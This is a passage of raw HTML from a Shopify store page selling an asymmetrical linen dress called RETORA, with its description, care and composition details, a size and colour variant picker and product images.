    <script src="//adeptt.com/cdn/shop/t/93/assets/pickup-availability.js?v=79308454523338307861763135700" defer="defer"></script></div>

                <dynamic-dates
  class="estimated-shipping estimated-shipping--align-center"
  data-date-format="dd_mm_no_dot"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  
  style="--margin-top: 0.0rem;--margin-bottom: 1.8rem;"
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
    </div>
  
  <div 
    class="estimated-shipping__text"
    data-dynamic-date='true'
    data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
    data-min-days="17"
    data-max-days="25"
  >
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</dynamic-dates>


              <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <p data-mce-fragment="1">Unveil your unique fashion sense with our standout IT Dress – the embodiment of fresh design and sporty elegance. Dare to be different with this striking and edgy piece, tailored for those who appreciate a touch of individuality. The asymmetrical A-line silhouette adds a contemporary twist, while the loose scoop neckline exudes a sporty yet elegant vibe. Short-sleeved and below the bust, the wide strap belt adds a dash of chic, while elasticated deep front pockets provide both style and functionality. Draping side details and elasticated ends elevate the drama, making you the center of attention.</p>
<p><strong>SIZE &amp; FIT:</strong></p>
<p>Model is 175cm and wears size S.<br></p>
                  </div><div class="product__accordion accordion accordion--medium quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  square_foot
</span>
                        
                        <h2 class="h4 accordion__title">
                          SIZE CHART
                        </h2>
                      </div>
                      
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_cNyEi8-template--25356156633424__main">
                      
                      <div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0549/6736/9810/files/new_size_chart_MODELetsyINCH.fw23.1_e04c2c36-16b2-4ec6-b3fc-25a93e682764.jpg?v=1697542039" style="float: none;"></div>
<p> </p>
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  laundry
</span>
                        
                        <h2 class="h4 accordion__title">
                          GARMENT CARE
                        </h2>
                      </div>
                      
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_XtAzaK-template--25356156633424__main">
                      
                      <span>30° gentle machine wash on reverse</span><br><span>Mild ironing temperature</span><br><span>Dry clean possible</span>
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  cycle
</span>
                        
                        <h2 class="h4 accordion__title">
                          COMPOSITION
                        </h2>
                      </div>
                      
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_h7xedC-template--25356156633424__main">
                      <p>Upper 95% cotton 5% elastane , Bottom 100% linen</p>
                      
                    </div>
                  </div>
                </div>
                <sticky-atc 
                  id="sticky-atc-template--25356156633424__main"
                  class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                  data-section="template--25356156633424__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--25356156633424__main"
                          src="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&width=500"
                          alt="Asymmetrical linen dress - RETORA"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            Asymmetrical linen dress - RETORA
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--25356156633424__main">


<div
  class="
    price price-template--25356156633424__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $199.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $199.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $109.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">-84</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--25356156633424__main"
                            class="sticky-atc__picker--combined no-js-hidden"
                            data-section="template--25356156633424__main"
                            data-url="/products/asymmetrical-linen-dress-retora"
                            data-update-url="true"
                            style='--options-count: 2'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='Black / Ebony Green (on pic),XS'
                                        data-options='Black / Ebony Green (on pic),XS'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='40081069080658'
                                      >
                                        Black / Ebony Green (on pic) / XS
                                      </option>
                                    
                                      <option
                                        value='Black / Ebony Green (on pic),S'
                                        data-options='Black / Ebony Green (on pic),S'
                                        
                                        
                                        data-variant-id='40208694050898'
                                      >
                                        Black / Ebony Green (on pic) / S
                                      </option>
                                    
                                      <option
                                        value='Black / Ebony Green (on pic),M'
                                        data-options='Black / Ebony Green (on pic),M'
                                        
                                        
                                        data-variant-id='40208694083666'
                                      >
                                        Black / Ebony Green (on pic) / M
                                      </option>
                                    
                                      <option
                                        value='Black / Ebony Green (on pic),L'
                                        data-options='Black / Ebony Green (on pic),L'
                                        
                                        
                                        data-variant-id='40208694116434'
                                      >
                                        Black / Ebony Green (on pic) / L
                                      </option>
                                    
                                      <option
                                        value='Black / Ebony Green (on pic),XL'
                                        data-options='Black / Ebony Green (on pic),XL'
                                        
                                        
                                        data-variant-id='40208694149202'
                                      >
                                        Black / Ebony Green (on pic) / XL
                                      </option>
                                    
                                      <option
                                        value='Black / Ebony Green (on pic),XXL'
                                        data-options='Black / Ebony Green (on pic),XXL'
                                        
                                        
                                        data-variant-id='40208694181970'
                                      >
                                        Black / Ebony Green (on pic) / XXL
                                      </option>
                                    
                                      <option
                                        value='Black / Ebony Green (on pic),3XL'
                                        data-options='Black / Ebony Green (on pic),3XL'
                                        
                                        
                                        data-variant-id='40208694214738'
                                      >
                                        Black / Ebony Green (on pic) / 3XL
                                      </option>
                                    
                                      <option
                                        value='Black / Linen Beige (on pic),XS'
                                        data-options='Black / Linen Beige (on pic),XS'
                                        
                                        
                                        data-variant-id='48167735755088'
                                      >
                                        Black / Linen Beige (on pic) / XS
                                      </option>
                                    
                                      <option
                                        value='Black / Linen Beige (on pic),S'
                                        data-options='Black / Linen Beige (on pic),S'
                                        
                                        
                                        data-variant-id='48167735787856'
                                      >
                                        Black / Linen Beige (on pic) / S
                                      </option>
                                    
                                      <option
                                        value='Black / Linen Beige (on pic),M'
                                        data-options='Black / Linen Beige (on pic),M'
                                        
                                        
                                        data-variant-id='48167735820624'
                                      >
                                        Black / Linen Beige (on pic) / M
                                      </option>
                                    
                                      <option
                                        value='Black / Linen Beige (on pic),L'
                                        data-options='Black / Linen Beige (on pic),L'
                                        
                                        
                                        data-variant-id='48167735853392'
                                      >
                                        Black / Linen Beige (on pic) / L
                                      </option>
                                    
                                      <option
                                        value='Black / Linen Beige (on pic),XL'
                                        data-options='Black / Linen Beige (on pic),XL'
                                        
                                        
                                        data-variant-id='48167735886160'
                                      >
                                        Black / Linen Beige (on pic) / XL
                                      </option>
                                    
                                      <option
                                        value='Black / Linen Beige (on pic),XXL'
                                        data-options='Black / Linen Beige (on pic),XXL'
                                        
                                        
                                        data-variant-id='48167735918928'
                                      >
                                        Black / Linen Beige (on pic) / XXL
                                      </option>
                                    
                                      <option
                                        value='Black / Linen Beige (on pic),3XL'
                                        data-options='Black / Linen Beige (on pic),3XL'
                                        
                                        
                                        data-variant-id='48167735951696'
                                      >
                                        Black / Linen Beige (on pic) / 3XL
                                      </option>
                                    
                                      <option
                                        value='Monochrome Black,XS'
                                        data-options='Monochrome Black,XS'
                                        
                                        
                                        data-variant-id='40208694444114'
                                      >
                                        Monochrome Black / XS
                                      </option>
                                    
                                      <option
                                        value='Monochrome Black,S'
                                        data-options='Monochrome Black,S'
                                        
                                        
                                        data-variant-id='40208694476882'
                                      >
                                        Monochrome Black / S
                                      </option>
                                    
                                      <option
                                        value='Monochrome Black,M'
                                        data-options='Monochrome Black,M'
                                        
                                        
                                        data-variant-id='40208694509650'
                                      >
                                        Monochrome Black / M
                                      </option>
                                    
                                      <option
                                        value='Monochrome Black,L'
                                        data-options='Monochrome Black,L'
                                        
                                        
                                        data-variant-id='40208694542418'
                                      >
                                        Monochrome Black / L
                                      </option>
                                    
                                      <option
                                        value='Monochrome Black,XL'
                                        data-options='Monochrome Black,XL'
                                        
                                        
                                        data-variant-id='40208694575186'
                                      >
                                        Monochrome Black / XL
                                      </option>
                                    
                                      <option
                                        value='Monochrome Black,XXL'
                                        data-options='Monochrome Black,XXL'
                                        
                                        
                                        data-variant-id='40208694607954'
                                      >
                                        Monochrome Black / XXL
                                      </option>
                                    
                                      <option
                                        value='Monochrome Black,3XL'
                                        data-options='Monochrome Black,3XL'
                                        
                                        
                                        data-variant-id='40208694640722'
                                      >
                                        Monochrome Black / 3XL
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":40081069080658,"title":"Black \/ Ebony Green (on pic) \/ XS","option1":"Black \/ Ebony Green (on pic)","option2":"XS","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ XS","public_title":"Black \/ Ebony Green (on pic) \/ XS","options":["Black \/ Ebony Green (on pic)","XS"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694050898,"title":"Black \/ Ebony Green (on pic) \/ S","option1":"Black \/ Ebony Green (on pic)","option2":"S","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ S","public_title":"Black \/ Ebony Green (on pic) \/ S","options":["Black \/ Ebony Green (on pic)","S"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694083666,"title":"Black \/ Ebony Green (on pic) \/ M","option1":"Black \/ Ebony Green (on pic)","option2":"M","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ M","public_title":"Black \/ Ebony Green (on pic) \/ M","options":["Black \/ Ebony Green (on pic)","M"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694116434,"title":"Black \/ Ebony Green (on pic) \/ L","option1":"Black \/ Ebony Green (on pic)","option2":"L","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ L","public_title":"Black \/ Ebony Green (on pic) \/ L","options":["Black \/ Ebony Green (on pic)","L"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694149202,"title":"Black \/ Ebony Green (on pic) \/ XL","option1":"Black \/ Ebony Green (on pic)","option2":"XL","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ XL","public_title":"Black \/ Ebony Green (on pic) \/ XL","options":["Black \/ Ebony Green (on pic)","XL"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694181970,"title":"Black \/ Ebony Green (on pic) \/ XXL","option1":"Black \/ Ebony Green (on pic)","option2":"XXL","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ XXL","public_title":"Black \/ Ebony Green (on pic) \/ XXL","options":["Black \/ Ebony Green (on pic)","XXL"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694214738,"title":"Black \/ Ebony Green (on pic) \/ 3XL","option1":"Black \/ Ebony Green (on pic)","option2":"3XL","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ 3XL","public_title":"Black \/ Ebony Green (on pic) \/ 3XL","options":["Black \/ Ebony Green (on pic)","3XL"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48167735755088,"title":"Black \/ Linen Beige (on pic) \/ XS","option1":"Black \/ Linen Beige (on pic)","option2":"XS","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Linen Beige (on pic) \/ XS","public_title":"Black \/ Linen Beige (on pic) \/ XS","options":["Black \/ Linen Beige (on pic)","XS"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48167735787856,"title":"Black \/ Linen Beige (on pic) \/ S","option1":"Black \/ Linen Beige (on pic)","option2":"S","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Linen Beige (on pic) \/ S","public_title":"Black \/ Linen Beige (on pic) \/ S","options":["Black \/ Linen Beige (on pic)","S"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48167735820624,"title":"Black \/ Linen Beige (on pic) \/ M","option1":"Black \/ Linen Beige (on pic)","option2":"M","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Linen Beige (on pic) \/ M","public_title":"Black \/ Linen Beige (on pic) \/ M","options":["Black \/ Linen Beige (on pic)","M"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48167735853392,"title":"Black \/ Linen Beige (on pic) \/ L","option1":"Black \/ Linen Beige (on pic)","option2":"L","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Linen Beige (on pic) \/ L","public_title":"Black \/ Linen Beige (on pic) \/ L","options":["Black \/ Linen Beige (on pic)","L"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48167735886160,"title":"Black \/ Linen Beige (on pic) \/ XL","option1":"Black \/ Linen Beige (on pic)","option2":"XL","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Linen Beige (on pic) \/ XL","public_title":"Black \/ Linen Beige (on pic) \/ XL","options":["Black \/ Linen Beige (on pic)","XL"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48167735918928,"title":"Black \/ Linen Beige (on pic) \/ XXL","option1":"Black \/ Linen Beige (on pic)","option2":"XXL","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Linen Beige (on pic) \/ XXL","public_title":"Black \/ Linen Beige (on pic) \/ XXL","options":["Black \/ Linen Beige (on pic)","XXL"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48167735951696,"title":"Black \/ Linen Beige (on pic) \/ 3XL","option1":"Black \/ Linen Beige (on pic)","option2":"3XL","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Linen Beige (on pic) \/ 3XL","public_title":"Black \/ Linen Beige (on pic) \/ 3XL","options":["Black \/ Linen Beige (on pic)","3XL"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694444114,"title":"Monochrome Black \/ XS","option1":"Monochrome Black","option2":"XS","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Monochrome Black \/ XS","public_title":"Monochrome Black \/ XS","options":["Monochrome Black","XS"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694476882,"title":"Monochrome Black \/ S","option1":"Monochrome Black","option2":"S","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Monochrome Black \/ S","public_title":"Monochrome Black \/ S","options":["Monochrome Black","S"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694509650,"title":"Monochrome Black \/ M","option1":"Monochrome Black","option2":"M","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Monochrome Black \/ M","public_title":"Monochrome Black \/ M","options":["Monochrome Black","M"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694542418,"title":"Monochrome Black \/ L","option1":"Monochrome Black","option2":"L","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Monochrome Black \/ L","public_title":"Monochrome Black \/ L","options":["Monochrome Black","L"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694575186,"title":"Monochrome Black \/ XL","option1":"Monochrome Black","option2":"XL","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Monochrome Black \/ XL","public_title":"Monochrome Black \/ XL","options":["Monochrome Black","XL"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694607954,"title":"Monochrome Black \/ XXL","option1":"Monochrome Black","option2":"XXL","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Monochrome Black \/ XXL","public_title":"Monochrome Black \/ XXL","options":["Monochrome Black","XXL"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694640722,"title":"Monochrome Black \/ 3XL","option1":"Monochrome Black","option2":"3XL","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Monochrome Black \/ 3XL","public_title":"Monochrome Black \/ 3XL","options":["Monochrome Black","3XL"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--25356156633424__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--25356156633424__main"
                          data-label="Buy"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Buy
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><a href="/products/asymmetrical-linen-dress-retora" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25356156633424__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25356156633424__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&width=550 550w,//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&width=1445"
    alt="Asymmetrical linen dress - RETORA"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="21472190758994"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&width=550 550w,//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&width=1445"
    alt="Asymmetrical linen dress - RETORA"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="21472190791762"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&width=550 550w,//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&width=1445"
    alt="Asymmetrical linen dress - RETORA"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="21472190857298"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&width=550 550w,//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&width=1445"
    alt="Asymmetrical linen dress - RETORA"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="21472190955602"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
